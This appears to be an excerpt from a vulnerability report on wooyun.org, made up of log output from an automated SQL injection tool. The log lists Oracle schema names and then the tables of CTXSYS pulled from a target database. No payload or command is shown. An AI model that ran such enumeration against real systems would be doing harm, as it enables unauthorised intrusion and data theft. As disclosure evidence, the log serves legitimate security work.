 [23:37:14] [INFO] retrieved:
[23:37:15] [WARNING] reflective value(s) found and filtering out
22
[23:37:37] [INFO] retrieved: CTXSYS
[23:39:18] [INFO] retrieved: DBSNMP
[23:40:57] [INFO] retrieved: EXFSYS
[23:42:30] [INFO] retrieved: FLOWS_030000
[23:45:53] [INFO] retrieved: FLOWS_FILES
[23:48:10] [INFO] retrieved: HR
[23:48:34] [INFO] retrieved: IX
[23:48:59] [INFO] retrieved: MDSYS
[23:49:48] [INFO] retrieved: OE
[23:50:12] [INFO] retrieved: OLAPSYS
[23:51:17] [INFO] retrieved: ORDSYS
[23:52:15] [INFO] retrieved: OUTLN
[23:53:04] [INFO] retrieved: SCOTT
[23:53:53] [INFO] retrieved: SH
[23:54:17] [INFO] retrieved: SYS
[23:54:50] [INFO] retrieved: SYSMAN
[23:55:47] [INFO] retrieved: SYSTEM
[23:56:44] [INFO] retrieved: TSMSYS
[23:57:41] [INFO] retrieved: WKSYS
[23:58:30] [INFO] retrieved: WK_TEST
[23:59:35] [INFO] retrieved: WMSYS
[00:00:23] [INFO] retrieved: XDB
[00:00:56] [INFO] fetching tables for databases: 'CTXSYS, DBSNMP, EXFSYS, FLOWS
030000, FLOWS_FILES, HR, IX, MDSYS, OE, OLAPSYS, ORDSYS, OUTLN, SCOTT, SH, SYS,
SYSMAN, SYSTEM, TSMSYS, WKSYS, WK_TEST, WMSYS, XDB'
[00:00:56] [INFO] fetching number of tables for database 'CTXSYS'
[00:00:56] [INFO] retrieved: 43
[00:01:03] [INFO] retrieved: DR$CLASS
[00:01:48] [INFO] retrieved: DR$OBJECT
[00:02:22] [INFO] retrieved: DR$OBJECT_ATTRIBUTE
[00:03:20] [INFO] retrieved: DR$OBJECT_ATTRIBUTE_LOV
[00:03:57] [INFO] retrieved: DR$PREFERENCE
[00:04:50] [INFO] retrieved: DR$PREFERENCE_VALUE
[00:05:32] [INFO] retrieved: DR$INDEX
[00:06:06] [INFO] retrieved: DR$INDEX_PARTITION
[00:07:02] [INFO] retrieved: DR$INDEX_VALUE
[00:07:36] [INFO] retrieved: DR$POLICY_TAB
[00:08:29] [INFO] retrieved: SYS_IOT_OVER_53742
www.wooyun.org